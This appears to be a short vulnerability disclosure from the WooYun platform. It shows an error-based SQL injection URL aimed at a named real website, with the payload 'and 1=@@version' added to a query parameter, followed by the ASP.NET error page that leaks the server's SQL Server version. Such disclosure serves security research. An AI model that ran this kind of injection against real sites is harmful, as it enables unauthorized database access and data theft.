 www.zte-v.com.cn/Plus/SubForm.aspx?FID=2&NodeID=35%20and%201=@@version
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul 9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul 9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
源错误:
www.wooyun.org